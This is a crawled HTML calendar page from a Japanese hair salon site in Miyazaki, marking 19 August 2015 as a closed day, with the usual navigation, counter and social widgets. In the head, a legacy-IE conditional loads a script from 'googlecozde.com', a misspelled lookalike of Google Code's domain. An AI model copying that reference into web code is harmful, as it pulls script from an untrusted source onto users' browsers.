

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bouquet-hm.com/calendar/966107
body_size: 2721
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="vbtZUXUEMWzFHs5zY5J3YZ7M7CbyY7ao69Oqq3gfSNk" /><title>bouquet | 美容室 宮崎 - 店休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="bouquet,ヘアサロン,美容室,ヘアメイク,hairmake, カット,カラー,パーマ、可愛い,お洒落" />
<meta name="description" content="hair&make bouquet 0985-89-5771" />
<meta property="og:title" content="bouquet | 美容室 宮崎" />
<meta property="og:image" content="https://cdn.goope.jp/21293/140523140828yyz2.jpg" />
<meta property="og:site_name" content="bouquet | 美容室 宮崎" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="bouquet | 美容室 宮崎 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?145676-1401157161";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0985-89-5771</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://bouquet-hm.com"><img src='//cdn.goope.jp/21293/140523140828yyz2.jpg' alt='bouquet | 美容室 宮崎' /></a></h1>
    <div class="site_description site_description_smartphone">hair&make bouquet 0985-89-5771</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">CALENDER</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">店休日</span>&nbsp; <span class="schedule_detail_date">2015-08-19 (Wed) - 2015-08-19 (Wed) 00:00～00:00</span> 
        </div>
        <div class="schedule_detail_title">
          店休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOP PAGE</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION</a></li>
    
    <li><a href="/photo"  class="navi_photo">PHOTO</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">CALENDER</a></li>
    
    <li><a href="/about"  class="navi_about">STOR INFORMATION</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="http://bouquet-hm.com" data-text="bouquet | 美容室 宮崎" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div  id="widget_facebook_like" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fbouquet-hm.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=837439917751931" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
</div>
<div id="widget_facebook_follow" class="social_widget social_widget_facebook_likebox">
<div style="text-align:left;padding-bottom:10px;">
  <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F854446254584593&tabs&width=340&height=70&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=false&appId" width="340" height="70" style="border:none;overflow:hidden;width:100%;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">110</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">80</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">269968</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/bouquet-hm"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">bouquet&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0985-89-5771</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://bouquet-hm.com">bouquet</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>